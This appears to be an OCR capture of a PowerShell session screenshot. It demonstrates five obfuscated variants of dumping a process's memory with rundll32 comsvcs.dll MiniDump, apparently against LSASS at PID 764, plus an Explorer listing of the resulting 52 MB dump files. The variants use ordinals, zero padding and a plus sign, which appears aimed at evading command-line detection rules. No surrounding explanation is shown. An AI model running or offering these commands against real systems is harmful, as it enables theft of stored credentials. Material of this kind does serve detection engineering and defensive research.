 Administrator: Windows PowerS
Administrator: Windows PowerS
PS C:\windows\temp> # Well-known variant
PS C:\windows\temp> rundll32 comsvcs.dll,MiniDump 764 variant_1.bin full
PS C:\windows\temp>
PS C:\windows\temp> # DLL extension and comma are optional!
PS C:\windows\temp> rundll32 comsvcs MiniDump 764 variant_2.bin full
PS C:\windows\temp>
PS C:\windows\temp> # Ordinals work too (backtick required when running from PowerShell)
PS C:\windows\temp> rundll32 comsvcs `#24 764 variant_3.bin full
PS C:\windows\temp>
PS C:\windows\temp> # Pad with as many zeros as you like
PS C:\windows\temp> rundll32 comsvcs `#00000024 764 variant_4.bin full
PS C:\windows\temp>
PS C:\windows\temp> # And/or add a single plus sign
PS C:\windows\temp> rundll32 comsvcs `#+00024 764 variant_5.bin full
PS C:\windows\temp>
Temp
New Sort View
This PC > Local Disk (C:) > Windows > Temp Search Temp
Name Date modified Type Size
Quick access
variant_1.bin 29/06/2022 12:06 BIN File 52,567 KB
Desktop
variant_2.bin 29/06/2022 12:06 BIN File 52,567 KB
Downloads
variant_3.bin 29/06/2022 12:06 BIN File 52,567 KB
Documents
variant_4.bin 29/06/2022 12:06 BIN File 52,567 KB
Pictures
variant_5.bin 29/06/2022 12:06 BIN File 52,567 KB